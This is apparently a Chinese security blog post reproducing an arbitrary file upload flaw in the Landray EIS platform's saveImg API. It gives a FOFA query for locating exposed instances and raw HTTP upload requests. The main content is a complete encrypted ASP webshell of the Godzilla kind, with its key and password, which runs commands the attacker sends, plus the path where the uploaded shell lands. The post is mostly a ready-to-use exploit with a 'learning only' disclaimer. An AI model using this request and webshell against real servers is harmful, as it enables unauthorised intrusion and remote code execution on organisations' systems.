蓝凌EIS智慧协同平台saveImg接口存在任意文件上传漏洞
- 一、蓝凌EIS简介
- 二、漏洞描述
- 三、影响版本
- 四、fofa查询语句
- 五、漏洞复现
- 六、深度复现
- 1、发送如花
- 2、哥斯拉直连
免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。
一、蓝凌EIS简介
蓝凌智慧协同平台eis集合了非常丰富的模块,满足组织企业在知识、协同、项目管理系统建设等需求
二、漏洞描述
蓝凌智慧协同平台EIS集合了非常丰富的模块,满足组织企业在知识、协同、项目管理系统建设等需求。该平台saveImg接口存在任意文件上传漏洞,通过该漏洞可上传weshell。
三、影响版本
蓝凌智慧协同平台EIS

四、fofa查询语句
icon_hash=“953405444”
五、漏洞复现

漏洞链接:http://127.0.0.1/eis/service/api.aspx?action=saveImg
漏洞数据包:
POST /eis/service/api.aspx?action=saveImg HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Connection: close
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Upgrade-Insecure-Requests: 1
Content-Length: 179
Content-Type: multipart/form-data; boundary=25c172e79b2758a7d7ff9fe9cab4a76d--25c172e79b2758a7d7ff9fe9cab4a76d
Content-Disposition: form-data; name="file"; filename="50514.asp"
Content-Type: text/html578321995
--25c172e79b2758a7d7ff9fe9cab4a76d--


发送漏洞数据包后,会返回上传的路径

拼接上传的文件路径:http://127.0.0.1/files/editor_img/20231019212439970030/20231019212439970030.asp

burp发包
POST /eis/service/api.aspx?action=saveImg HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Connection: close
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=25c172e79b2758a7d7ff9fe9cab4a76d
Content-Length: 1950--25c172e79b2758a7d7ff9fe9cab4a76d
Content-Disposition: form-data; name="file"; filename="50514.asp"
Content-Type: text/html<%
Set bypassDictionary = Server.CreateObject("Scripting.Dictionary")Function Base64Decode(ByVal vCode)Dim oXML, oNodeSet oXML = CreateObject("Msxml2.DOMDocument.3.0")Set oNode = oXML.CreateElement("base64")oNode.dataType = "bin.base64"oNode.text = vCodeBase64Decode = oNode.nodeTypedValueSet oNode = NothingSet oXML = Nothing
End FunctionFunction decryption(content,isBin)dim size,i,result,keySizekeySize = len(key)Set BinaryStream = CreateObject("ADODB.Stream")BinaryStream.CharSet = "iso-8859-1"BinaryStream.Type = 2BinaryStream.Openif IsArray(content) thensize=UBound(content)+1For i=1 To sizeBinaryStream.WriteText chrw(ascb(midb(content,i,1)) Xor Asc(Mid(key,(i mod keySize)+1,1)))Nextend ifBinaryStream.Position = 0if isBin thenBinaryStream.Type = 1decryption=BinaryStream.Read()elsedecryption=BinaryStream.ReadText()end ifEnd Functionkey="3c6e0b8a9c15224a"content=request.Form("123456")if not IsEmpty(content) thenif IsEmpty(Session("payload")) thencontent=decryption(Base64Decode(content),false)Session("payload")=contentresponse.Endelsecontent=decryption(Base64Decode(content),true)bypassDictionary.Add "payload",Session("payload")Execute(bypassDictionary("payload"))result=run(content)response.Write("ca0be7")if not IsEmpty(result) thenresponse.Write Base64Encode(decryption(result,true))end ifresponse.Write("2d6353")end ifend if
%>
--25c172e79b2758a7d7ff9fe9cab4a76d--


六、深度复现
1、发送如花
2、哥斯拉直连



![[SpringCloud] Eureka 与 Ribbon 简介](https://img-blog.csdnimg.cn/05f2c9c4651d4d87852517142f80499a.png)